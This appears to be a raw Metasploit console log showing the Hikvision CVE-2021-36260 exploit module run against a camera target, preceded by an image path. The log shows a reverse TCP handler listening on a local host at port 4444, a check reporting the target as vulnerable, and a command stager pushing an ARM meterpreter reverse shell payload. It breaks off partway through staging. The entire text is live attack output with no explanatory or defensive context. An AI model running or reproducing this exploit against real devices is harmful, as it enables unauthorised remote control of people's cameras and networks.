 msf6 exploit(linux/http/hikvision_cve_2021_36260_blind) > exploit
[*] Started reverse TCP handler on 192.168.1.125:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. It appears the target executed the provided sleep command.
[*] Executing Linux Dropper for linux/armle/meterpreter/reverse_tcp
[*] Command Stager progress -   0.38% done (25/6604 bytes)
[*] Command Stager progress -   0.76% done (50/6604 bytes)
[*] Command Stager progress -   1.14% done (75/6604 bytes)
[*] Command Stager progress -   1.51% done (100/6604 bytes)
[*] Command Stager progress -   1.89% done (125/6604 bytes)
[*] Command Stager progress -   2.27% done (150/6604 bytes)